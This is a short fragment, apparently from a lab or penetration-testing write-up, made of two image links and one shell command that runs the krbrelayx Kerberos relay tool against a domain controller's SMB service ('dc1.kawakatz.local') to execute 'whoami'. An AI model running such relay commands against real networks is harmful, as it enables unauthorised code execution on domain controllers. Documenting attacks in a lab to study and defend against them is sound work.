 sudo python3 krbrelayx.py -t smb://dc1.kawakatz.local -c 'whoami'